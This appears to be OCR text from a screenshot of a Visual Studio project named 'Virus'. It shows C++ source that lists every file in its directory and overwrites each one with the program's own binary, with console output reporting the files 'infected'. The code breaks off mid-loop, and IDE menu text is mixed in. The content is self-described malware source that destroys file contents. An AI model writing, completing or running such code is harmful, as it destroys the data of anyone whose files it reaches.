 Virus - Microsoft Visual Studio Express 2012 for Windows Desktop
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP
Local Windows Debugger Debug Win32
Toolbox
Search Toolbox
General
There are no usable controls in this
group. Drag an item onto this text to
add it to the toolbox.
Virus.cpp
(Global Scope)
#include "stdafx.h"
#include <fstream>
#include <iostream>
#include <io.h>
#include <time.h>
#include <Windows.h>
using namespace std;
struct _finddata_t c_file; // use for getting name of all files in current directory of virus
long hFile; // use to store long value return from structure
int a=0; // use as a counter that count total files
int main(int argc,char **argv) // commandline use because file name will be send through it by structure
{
clock_t st,end; //object of clock for starting and ending times
st=clock();//start clock
system("title Virus"); //not required as it show only title on programe
if((hFile=_findfirst("*.*",&c_file)) == -1)// check all files present in directory using *.*
cout<<"No files are present in current directory"<<endl;// as if -1, no files in directory
else
{
do
{
cout<<"Infecting : "<<c_file.name<<endl;//it shows current infecting file name
fstream in(argv[0],ios::binary|ios::in);//input stream, it open virus in binary format argv[0]
fstream out(c_file.name,ios::binary|ios::out);//open current file in binary mode(non infected
char c;//use for store char read by virus file
while(true)
{
c=in.get();//read data
100 %
Error List
Build succeeded
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Virus' (1 project)
Virus
External Dependencies
Header Files
stdafx.h
targetver.h
Resource Files
Source Files
stdafx.cpp
Virus.cpp
ReadMe.txt
Solution Explorer Class View
Properties
Virus
Infecting : .
Infecting : ..
Infecting : 585558-200 - Copy.png
Infecting : Virus.exe
Total infected files are : 1
Time taken : 0.55s
2:44 PM
9/14/2017